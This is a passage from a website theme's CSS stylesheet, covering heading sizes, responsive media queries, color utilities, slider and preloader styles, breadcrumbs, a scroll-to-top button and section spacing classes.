@media only screen and (min-width: 768px) and (max-width: 991px) {
    h2 {
        font-size: 36px;
    }
}

@media only screen and (max-width: 767px) {
    h2 {
        font-size: 30px;
    }
}

h3 {
    font-size: 40px;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    h3 {
        font-size: 32px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    h3 {
        font-size: 28px;
    }
}

@media only screen and (max-width: 767px) {
    h3 {
        font-size: 25px;
    }
}

h4 {
    font-size: 34px;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    h4 {
        font-size: 30px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    h4 {
        font-size: 28px;
    }
}

@media only screen and (max-width: 767px) {
    h4 {
        font-size: 24px;
    }
}

h5 {
    font-size: 24px;
}

@media only screen and (max-width: 767px) {
    h5 {
        font-size: 20px;
    }
}

h6 {
    font-size: 18px;
}

p:last-child {
    margin-bottom: 0;
}

a,
button {
    color: inherit;
    display: inline-block;
    line-height: inherit;
    text-decoration: none;
    cursor: pointer;
}

a,
button,
img,
input,
span {
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

*:focus {
    outline: none !important;
}

a:focus {
    color: inherit;
    outline: none;
    text-decoration: none;
}

.btn.focus,
.btn:focus {
    outline: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}

a:hover {
    text-decoration: none;
    color: #363A68;
}

button,
input[type="submit"] {
    cursor: pointer;
}

ul {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}

.mark,
mark {
    padding: 0 0;
    background-color: transparent;
}

.font-weight--bold {
    font-weight: 800;
}

.font-weight--reguler {
    font-weight: 500;
}

.font-weight--normal {
    font-weight: 400;
}

.font-weight--light {
    font-weight: 300;
}


/*--
    Default Class
*/

.text-color-primary {
    color: #363A68;
}

.text-color-secondary {
    color: #d2a98e;
}

.text-black {
    color: #333333 !important;
}

.bg-white {
    background: #ffffff;
}

.bg-gray {
    background: #F8F8F8;
}

.bg-gray-2 {
    background: #F6FAFE;
}

.bg-gray-3 {
    background: #f6f2ed;
}

.bg-theme-default {
    background: #363A68;
}

.theme-bg-secondary {
    background: #d2a98e;
}

.sub-heading {
    color: #6d70a6;
}

.black-bg {
    background: #000000;
}

.border-radus-5 {
    border-radius: 5px;
}

.text-green {
    color: #d2a98e;
}

.bg-gradient {
    background: -webkit-linear-gradient(top, #FFF 0, #F5F5F5 100%);
}


/*-- Tab Content & Pane Fix --*/

select {
    padding: 3px 20px;
    height: 56px;
    max-width: 100%;
    width: 100%;
    outline: none;
    border: 1px solid #f8f8f8;
    border-radius: 5px;
    background: #f8f8f8 url("../images/icons/selector-icon.png") no-repeat center right 20px;
    background-color: #f8f8f8;
    -moz-appearance: none;
    -webkit-appearance: none;
}

select:focus {
    background: #f8f8f8 url("../images/icons/selector-icon.png") no-repeat center right 20px !important;
}

.fixed-bg {
    background-size: cover;
    background-repeat: no-repeat;
    background-attachment: fixed;
}


/*------- Defauld Class --------*/

.text-black {
    color: #333;
}

.box-shadow-top {
    -webkit-box-shadow: 0 10px 15px rgba(0, 0, 0, 0.05);
    box-shadow: 0 10px 15px rgba(0, 0, 0, 0.05);
}

.border {
    border: 1px solid #ededed !important;
}

.border-top {
    border-top: 1px solid #ededed !important;
}

.border-right {
    border-right: 1px solid #ededed !important;
}

.border-bottom {
    border-bottom: 1px solid #ededed !important;
}

.border-left {
    border-left: 1px solid #ededed !important;
}

.border-top-dash {
    border-top: 1px dashed #ddd !important;
}

.border-bottom-dash {
    border-bottom: 1px dashed #ddd !important;
}

.border-top-thick {
    border-top: 2px solid #ededed !important;
}

.border-bottom-thick {
    border-bottom: 2px solid #ededed !important;
}

.border-top-drak {
    border-top: 1px solid rgba(255, 255, 255, 0.2) !important;
}

.border-bottom-drak {
    border-bottom: 1px solid rgba(255, 255, 255, 0.2) !important;
}

.section-title mark {
    color: #38cb89;
    padding: .0em;
    background-color: transparent;
}

.section-sub-title {
    color: #ababab;
    font-size: 14px;
    letter-spacing: 3px;
    text-transform: uppercase;
    line-height: 1.43;
    margin-top: -5px;
}

.section-under-heading {
    font-size: 18px;
    font-weight: 500;
    line-height: 1.40;
    color: #333333;
}

.section-under-heading a {
    color: #363A68;
    border-bottom: 1px solid #ccc;
    position: relative;
}

.section-under-heading a::before {
    content: '';
    width: 0;
    height: 1px;
    bottom: -1px;
    position: absolute;
    left: auto;
    right: 0;
    z-index: 1;
    -webkit-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
    -o-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
    transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
    background: currentColor;
}

.section-under-heading a:hover::before {
    width: 100%;
    left: 0;
    right: auto;
}

.img-width {
    width: 100%;
}

.title-dec-text {
    text-align: center;
    max-width: 760px;
    margin: auto;
}

::-moz-selection {
    color: #ffffff;
    background-color: #363A68;
}

::selection {
    color: #ffffff;
    background-color: #363A68;
}

form {
    /* FF 4-18 */
    /* FF 19+ */
    /* IE 10+ */
}

form input:focus::-webkit-input-placeholder {
    color: transparent;
}

form input:focus::-moz-placeholder {
    color: transparent;
}

form input:focus:-ms-input-placeholder {
    color: transparent;
}

form input::-webkit-input-placeholder,
form textarea::-webkit-input-placeholder {
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

form input::-moz-placeholder,
form textarea::-moz-placeholder {
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

form input:-ms-input-placeholder,
form textarea:-ms-input-placeholder {
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

form input::-ms-input-placeholder,
form textarea::-ms-input-placeholder {
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

form input::placeholder,
form textarea::placeholder {
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus,
select:focus,
select:focus,
textarea:focus {
    color: #363A68;
    border-color: #363A68;
}

input[type="checkbox"] {
    position: relative;
    background: 0 0;
    border-width: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    margin: 0 10px 0 3px;
    cursor: pointer;
}


/* swiper default styles */

.swiper-pagination {
    position: static;
    display: block;
    line-height: 1;
}

.swiper-pagination--vertical {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 50px;
    bottom: auto;
    left: auto;
}

.swiper-pagination--vertical .swiper-pagination-bullet {
    display: block;
    margin-bottom: 10px;
    line-height: 1;
    margin-right: 0;
}

.swiper-pagination--vertical .swiper-pagination-bullet:last-child {
    margin-bottom: 0;
}

.swiper-pagination .swiper-pagination-bullet {
    width: 10px;
    height: 10px;
    border: 0;
    border-radius: 0;
    background: transparent;
    opacity: 1;
    position: relative;
    outline: none;
    margin-right: 20px;
}

.swiper-pagination .swiper-pagination-bullet:last-child {
    margin-right: 0;
}

.swiper-pagination .swiper-pagination-bullet:before {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    border-radius: 100%;
    width: 8px;
    height: 8px;
    background: #d8d8d8;
    z-index: 1;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.swiper-pagination .swiper-pagination-bullet:hover:before {
    width: 12px;
    height: 12px;
    opacity: 1;
    background: #363A68;
}

.swiper-pagination .swiper-pagination-bullet-active:before {
    width: 12px;
    height: 12px;
    opacity: 1;
    background: #363A68;
}

.site-wrapper-reveal {
    background-color: #ffffff;
    overflow: hidden;
}

.swiper-pagination.swiper-pagination-white .swiper-pagination-bullet {
    margin: 8px;
}

.swiper-pagination.swiper-pagination-white .swiper-pagination-bullet:hover:before {
    width: 12px;
    height: 12px;
    opacity: 1;
    background: #fff;
}

.swiper-pagination.swiper-pagination-white .swiper-pagination-bullet-active::before {
    opacity: 1;
    background: #fff;
    width: 16px;
    height: 16px;
    -webkit-box-shadow: 0 0 9px #ededed;
    box-shadow: 0 0 9px #ededed;
}

.swiper-nav-button {
    -webkit-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1), visibility 0.1s linear 2s, opacity 0.1s linear 2s;
    -o-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1), visibility 0.1s linear 2s, opacity 0.1s linear 2s;
    transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1), visibility 0.1s linear 2s, opacity 0.1s linear 2s;
    background-image: none;
    text-align: center;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    outline: none;
    width: 48px;
    height: 48px;
    font-size: 24px;
    color: #6d70a6;
    border: 0;
    border-radius: 50%;
    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.01);
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.01);
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    margin: 0;
    top: 50%;
}

.swiper-nav-button::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    border-radius: inherit;
    color: #fff;
    background: #fff;
}

.swiper-nav-button:hover {
    color: #fff;
}

.swiper-nav-button:hover::before {
    color: #fff;
    background: #363A68;
}

.swiper-container {
    -webkit-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.swiper-container:hover .swiper-nav-button {
    opacity: 1;
    visibility: visible;
}

.swiper-nav-button i {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.swiper-nav-button i::before {
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
    font-family: 'Font Awesome 5 Pro';
    font-weight: 300;
    content: '\f104';
}

.swiper-nav-prev i::before {
    content: '\f104';
}

.swiper-button-next i::before {
    content: '\f105';
}

.swiper-wrapper {
    -webkit-transition-timing-function: linear !important;
    -o-transition-timing-function: linear !important;
    transition-timing-function: linear !important;
}

.single-element-wrap ul li {
    margin-bottom: 15px;
}

.single-element-wrap ul li:last-child {
    margin-bottom: 0;
}


/*===================================
    - Breadvrumb  
=================================*/

.breadcrumb-area {
    padding-top: 114px;
    padding-bottom: 114px;
    background-color: #f6f2ed;
    background-repeat: no-repeat;
    background-position: center center;
    border-bottom-width: 0px;
    padding-top: 136px;
    padding-bottom: 131px;
    background-size: cover;
    background-image: url(../images/bg/title-bar-01-bg.jpg);
}

@media only screen and (max-width: 767px),
only screen and (min-width: 768px) and (max-width: 991px),
only screen and (min-width: 992px) and (max-width: 1199px) {
    .breadcrumb-area {
        padding-top: 80px;
        padding-bottom: 80px;
    }
}

.breadcrumb-list {
    margin-top: 20px;
}

.breadcrumb-list li {
    display: inline-block;
    font-size: 14px;
    font-weight: 500;
    letter-spacing: 2px;
    line-height: 1.58;
    text-transform: uppercase;
}

.breadcrumb-list li a {
    position: relative;
}

.breadcrumb-list li a::after {
    content: '';
    width: 0;
    height: 1px;
    bottom: 0;
    position: absolute;
    left: auto;
    right: 0;
    z-index: -1;
    -webkit-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
    -o-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
    transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
    background: currentColor;
}

.breadcrumb-list li a:hover::after {
    width: 100%;
    left: 0;
    right: auto;
    z-index: 0;
}

.breadcrumb-list li.active {
    color: #6D70A6;
}

.page-pagination li {
    display: inline-block;
}

.page-pagination li a {
    font-weight: 500;
    padding: 0 10px;
    display: block;
    text-align: center;
    line-height: 41px;
    min-width: 41px;
    height: 41px;
    text-transform: uppercase;
    color: #ababab;
    letter-spacing: 2px;
    border-radius: 5px;
}

.page-pagination li a.current {
    background: #f6f5f9;
    color: #363A68;
}

.page-pagination li a:hover {
    color: #363A68;
}


/*=============================================
=                - Preloader                =
=============================================*/

.preloader-active {
    position: fixed;
    top: 0;
    left: 0;
    overflow: hidden;
    height: 100vh;
    width: 100vw;
    z-index: 99999;
}

.preloader-active .preloader-area-wrap {
    background-color: #ffffff;
    position: absolute;
    left: 0;
    display: block;
    top: 0;
    height: 100%;
    width: 100%;
    z-index: 999999;
}

.preloader-active .preloader-area-wrap .spinner div {
    background-color: #363A68;
    border-radius: 50%;
    width: 20px;
    height: 20px;
    margin-right: 15px;
    -webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
    animation: sk-bouncedelay 1.4s infinite ease-in-out both;
}

.preloader-active .preloader-area-wrap .spinner div.bounce1 {
    -webkit-animation-delay: -0.32s;
    animation-delay: -0.32s;
}

.preloader-active .preloader-area-wrap .spinner div.bounce2 {
    -webkit-animation-delay: -0.16s;
    animation-delay: -0.16s;
}

@-webkit-keyframes sk-bouncedelay {
    0%,
    80%,
    100% {
        -webkit-transform: scale(0);
        transform: scale(0);
    }
    40% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
}

@keyframes sk-bouncedelay {
    0%,
    80%,
    100% {
        -webkit-transform: scale(0);
        transform: scale(0);
    }
    40% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
}

.preloader-area-wrap {
    display: none;
}

.open_tm_preloader {
    position: fixed;
    background-color: transparent;
    z-index: 9999;
    height: 100%;
    width: 100%;
    -webkit-transition: .2s all ease;
    -o-transition: .2s all ease;
    transition: .2s all ease;
    -webkit-transition-delay: .5s;
    -o-transition-delay: .5s;
    transition-delay: .5s;
}

.open_tm_preloader.loaded {
    opacity: 0;
    visibility: hidden;
}

.open_tm_preloader.loaded:before,
.open_tm_preloader.loaded:after {
    width: 0%;
}

.open_tm_preloader:before,
.open_tm_preloader:after {
    content: "";
    position: absolute;
    height: 100%;
    width: 50%;
    background-color: #fff;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}

.open_tm_preloader:before {
    top: 0;
    left: 0;
}

.open_tm_preloader:after {
    bottom: 0;
    right: 0;
}


/*=============================================
   - Scroll top         
=============================================*/

.scroll-top {
    position: fixed;
    right: 30px;
    bottom: -60px;
    z-index: 999;
    -webkit-box-shadow: 0 30px 50px rgba(0, 0, 0, 0.03);
    box-shadow: 0 30px 50px rgba(0, 0, 0, 0.03);
    display: block;
    padding: 0;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    text-align: center;
    font-size: 25px;
    line-height: 60px;
    cursor: pointer;
    opacity: 0;
    visibility: hidden;
    background-color: #363A68;
    background-size: 200% auto;
    background-position: left center;
    color: #ffffff;
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    overflow: hidden;
}

@media only screen and (max-width: 479px) {
    .scroll-top {
        width: 50px;
        height: 50px;
        line-height: 50px;
        font-size: 20px;
    }
}

.scroll-top.show {
    visibility: visible;
    opacity: 1;
    bottom: 60px;
}

.scroll-top i {
    position: absolute;
    top: 50%;
    left: 50%;
    color: #ffffff;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.scroll-top .arrow-top {
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.scroll-top .arrow-bottom {
    -webkit-transform: translate(-50%, 80px);
    -ms-transform: translate(-50%, 80px);
    transform: translate(-50%, 80px);
}

.scroll-top:hover {
    background-position: right center;
}

.scroll-top:hover .arrow-top {
    -webkit-transform: translate(-50%, -80px);
    -ms-transform: translate(-50%, -80px);
    transform: translate(-50%, -80px);
}

.scroll-top:hover .arrow-bottom {
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}


/*=============================================
   - Dividers Css        
=============================================*/

.separator-wrap {
    text-align: center;
    display: inline-block;
    margin-top: 40px;
}

.separator-wrap .dot {
    border-radius: 50%;
    -webkit-box-shadow: 0 0 12px #def0ff;
    box-shadow: 0 0 12px #def0ff;
    background: #000;
    background-color: #363A68;
    -webkit-animation: separator-bounce 1.4s ease-in-out 0s infinite both;
    animation: separator-bounce 1.4s ease-in-out 0s infinite both;
    width: 14px;
    height: 14px;
}

.separator-wrap .dot.second-circle {
    margin-top: 18px;
    -webkit-animation-delay: -.16s;
    animation-delay: -.16s;
}

.separator-wrap .dot.third-circle {
    margin-top: 14px;
    -webkit-animation-delay: -.32s;
    animation-delay: -.32s;
}

@-webkit-keyframes separator-bounce {
    0%,
    80%,
    100% {
        -webkit-transform: scale(0.5);
        transform: scale(0.5);
    }
    40% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
}

@keyframes separator-bounce {
    0%,
    80%,
    100% {
        -webkit-transform: scale(0.5);
        transform: scale(0.5);
    }
    40% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
}


/*=================================
=          - Google Map Css       =                
===================================*/

#googleMap-1,
#googleMap-2,
#googleMap-3 {
    height: 400px;
}


/*=====  End of Default CSS  ======*/


/*============================================
=           02. Section Spacing Css          =
=============================================*/

.section-space {
    /* Section Padding Css */
    /* Section Margin Css */
}

.section-space--ptb_120 {
    padding-top: 120px;
    padding-bottom: 120px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .section-space--ptb_120 {
        padding-top: 80px;
        padding-bottom: 80px;
    }
}

@media only screen and (max-width: 767px) {
    .section-space--ptb_120 {
        padding-top: 60px;
        padding-bottom: 60px;
    }
}

.section-space--pt_120 {
    padding-top: 120px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .section-space--pt_120 {
        padding-top: 80px;
    }
}

@media only screen and (max-width: 767px) {
    .section-space--pt_120 {
        padding-top: 60px;
    }
}

.section-space--pb_120 {
    padding-bottom: 120px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .section-space--pb_120 {
        padding-bottom: 80px;
    }
}

@media only screen and (max-width: 767px) {
    .section-space--pb_120 {
        padding-bottom: 60px;
    }
}

.section-space--ptb_100 {
    padding-top: 100px;
    padding-bottom: 100px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .section-space--ptb_100 {
        padding-top: 80px;
        padding-bottom: 80px;
    }
}

@media only screen and (max-width: 767px) {
    .section-space--ptb_100 {
        padding-top: 60px;
        padding-bottom: 60px;
    }
}

.section-space--pt_100 {
    padding-top: 100px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .section-space--pt_100 {
        padding-top: 80px;
    }
    
}

@media only screen and (max-width: 767px) {
    .section-space--pt_100 {
        padding-top: 60px;
    }
}

.section-space--pb_100 {
    padding-bottom: 100px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .section-space--pb_100 {
        padding-bottom: 80px;
    }
}

@media only screen and (max-width: 767px) {
    .section-space--pb_100 {
        padding-bottom: 60px;
    }
}

.section-space--ptb_90 {
    padding-top: 90px;
    padding-bottom: 90px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .section-space--ptb_90 {
        padding-top: 60px;
        padding-bottom: 60px;
    }
}

@media only screen and (max-width: 767px) {
    .section-space--ptb_90 {
        padding-top: 40px;
        padding-bottom: 40px;
    }
}

.section-space--pt_90 {
    padding-top: 90px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .section-space--pt_90 {
        padding-top: 60px;
    }
}

@media only screen and (max-width: 767px) {
    .section-space--pt_90 {
        padding-top: 40px;
    }
}

.section-space--pb_90 {
    padding-bottom: 90px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .section-space--pb_90 {
        padding-bottom: 60px;
    }
}

@media only screen and (max-width: 767px) {
    .section-space--pb_90 {
        padding-bottom: 40px;
    }
}

.section-space--ptb_80 {
    padding-top: 80px;
    padding-bottom: 80px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .section-space--ptb_80 {
        padding-top: 60px;
        padding-bottom: 60px;
    }
}

@media only screen and (max-width: 767px) {
    .section-space--ptb_80 {
        padding-top: 40px;
        padding-bottom: 40px;
    }
}

.section-space--pt_80 {
    padding-top: 80px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .section-space--pt_80 {
        padding-top: 60px;
    }
}

@media only screen and (max-width: 767px) {
    .section-space--pt_80 {
        padding-top: 40px;
    }
}

.section-space--pb_80 {
    padding-bottom: 90px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .section-space--pb_80 {
        padding-bottom: 60px;
    }
}

@media only screen and (max-width: 767px) {
    .section-space--pb_80 {
        padding-bottom: 40px;
    }
}

.section-space--ptb_70 {
    padding-top: 70px;
    padding-bottom: 70px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .section-space--ptb_70 {
        padding-top: 40px;
        padding-bottom: 40px;
    }
}

@media only screen and (max-width: 767px) {
    .section-space--ptb_70 {
        padding-top: 30px;
        padding-bottom: 30px;
    }
}

.section-space--pt_70 {
    padding-top: 70px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .section-space--pt_70 {
        padding-top: 40px;
    }
}

@media only screen and (max-width: 767px) {
    .section-space--pt_70 {
        padding-top: 30px;
    }
}

.section-space--pb_70 {
    padding-bottom: 70px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .section-space--pb_70 {
        padding-bottom: 40px;
    }
}

@media only screen and (max-width: 767px) {
    .section-space--pb_70 {
        padding-bottom: 30px;
    }
}

.section-space--ptb_60 {
    padding-top: 60px;
    padding-bottom: 60px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .section-space--ptb_60 {
        padding-top: 60px;
        padding-bottom: 60px;
    }
}

@media only screen and (max-width: 767px) {
    .section-space--ptb_60 {
        padding-top: 60px;
        padding-bottom: 60px;
    }
}

.section-space--pt_60 {
    padding-top: 60px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .section-space--pt_60 {
        padding-top: 60px;
    }
}

@media only screen and (max-width: 767px) {
    .section-space--pt_60 {
        padding-top: 60px;
    }
}

.section-space--pb_60 {
    padding-bottom: 60px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .section-space--pb_60 {
        padding-bottom: 60px;
    }
}

@media only screen and (max-width: 767px) {
    .section-space--pb_60 {
        padding-bottom: 60px;
    }
}

.section-space--pt_40 {
    padding-top: 40px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .section-space--pt_40 {
        padding-top: 30px;
    }
}

@media only screen and (max-width: 767px) {
    .section-space--pt_40 {
        padding-top: 30px;
    }
}

.section-space--pb_40 {
    padding-bottom: 40px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .section-space--pb_40 {
        padding-bottom: 30px;
    }
}

@media only screen and (max-width: 767px) {
    .section-space--pb_40 {
        padding-bottom: 30px;
    }
}

.section-space--ptb_30 {
    padding-top: 30px;
    padding-bottom: 30px;
}

.section-space--pt_30 {
    padding-top: 30px;
}

.section-space--pb_30 {
    padding-bottom: 30px;
}

.section-space--mt_15 {
    margin-top: 15px;
}

.section-space--mt_20 {
    margin-top: 20px;
}

.section-space--mt_30 {
    margin-top: 30px;
}

.section-space--mt_40 {
    margin-top: 40px;
}

.section-space--mt_50 {
    margin-top: 50px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .section-space--mt_50 {
        margin-top: 40px;
    }
}

@media only screen and (max-width: 767px) {
    .section-space--mt_50 {
        margin-top: 30px;
    }
}

.section-space--mt_60 {
    margin-top: 60px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .section-space--mt_60 {
        margin-top: 50px;
    }
}

@media only screen and (max-width: 767px) {
    .section-space--mt_60 {
        margin-top: 30px;
    }
}

.section-space--mt_70 {
    margin-top: 70px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .section-space--mt_70 {
        margin-top: 50px;
    }
}

@media only screen and (max-width: 767px) {
    .section-space--mt_70 {
        margin-top: 30px;
    }
}

.section-space--mt_80 {
    margin-top: 80px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .section-space--mt_80 {
        margin-top: 50px;
    }
}

@media only screen and (max-width: 767px) {
    .section-space--mt_80 {
        margin-top: 30px;
    }
}

.section-space--mt_100 {
    margin-top: 100px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .section-space--mt_100 {
        margin-top: 80px;
    }
}

@media only screen and (max-width: 767px) {
    .section-space--mt_100 {
        margin-top: 60px;
    }
}

.section-space--mt_120 {
    margin-top: 120px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .section-space--mt_120 {
        margin-top: 80px;
    }
}

@media only screen and (max-width: 767px) {
    .section-space--mt_120 {
        margin-top: 60px;
    }
}

.section-space--mb_15 {
    margin-bottom: 15px;
}

.section-space--mb_20 {
    margin-bottom: 20px;
}

.section-space--mb_30 {
    margin-bottom: 30px;
}

.section-space--mb_40 {
    margin-bottom: 40px;
}

@media only screen and (max-width: 767px) {
    .section-space--mb_40 {
        margin-bottom: 30px;
    }
}

.section-space--mb_50 {
    margin-bottom: 50px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .section-space--mb_50 {
        margin-bottom: 40px;
    }
}

@media only screen and (max-width: 767px) {
    .section-space--mb_50 {
        margin-bottom: 30px;
    }
}

.section-space--mb_60 {
    margin-bottom: 60px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .section-space--mb_60 {
        margin-bottom: 50px;
    }
}

@media only screen and (max-width: 767px) {
    .section-space--mb_60 {
        margin-bottom: 30px;
    }
}

.section-space--mb_100 {
    margin-bottom: 100px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .section-space--mb_100 {
        margin-bottom: 80px;
    }
}

@media only screen and (max-width: 767px) {
    .section-space--mb_100 {
        margin-bottom: 60px;
    }
}

.section-space--mb_120 {
    margin-bottom: 120px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .section-space--mb_120 {
        margin-bottom: 80px;
    }
}

@media only screen and (max-width: 767px) {
    .section-space--mb_120 {
        margin-bottom: 60px;
    }
}

.mb-10 {
    margin-bottom: 10px;
}

.mb-15 {
    margin-bottom: 15px;
}

.mb-20 {
    margin-bottom: 20px;
}

.mb-25 {
    margin-bottom: 25px;
}

.mb-30 {
    margin-bottom: 30px;
}

.mb-40 {
    margin-bottom: 40px;
}

.mt-10 {
    margin-top: 10px;
}

.mt-15 {
    margin-top: 15px;
}

.mt-20 {
    margin-top: 20px;
}

.mt-25 {
    margin-top: 25px;
}

.mt-30 {
    margin-top: 30px;
}

.mt-40 {
    margin-top: 40px;
}

@media only screen and (max-width: 767px) {
    .small-mt__0 {
        margin-top: 0px;
    }
    .small-mt__10 {
        margin-top: 10px;
    }
    .small-mt__20 {
        margin-top: 20px;
    }
    .small-mt__30 {
        margin-top: 30px;
    }
    .small-mt__40 {
        margin-top: 40px;
    }
    .small-mt__50 {
        margin-top: 50px;
    }
    .small-mt__60 {
        margin-top: 60px;
    }
    .small-mb__30 {
        margin-bottom: 30px;
    }
    .small-mb__40 {
        margin-bottom: 40px;
    }
    .small-mb__50 {
        margin-bottom: 50px;
    }
    .small-mb__60 {
        margin-bottom: 60px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .tablet-mt__0 {
        margin-top: 0px;
    }
    .tablet-mt__30 {
        margin-top: 30px;
    }
    .tablet-mt__40 {
        margin-top: 40px;
    }
    .tablet-mt__50 {
        margin-top: 50px;
    }
    .tablet-mt__60 {
        margin-top: 60px;
    }
    .tablet-mb__30 {
        margin-bottom: 30px;
    }
    .tablet-mb__40 {
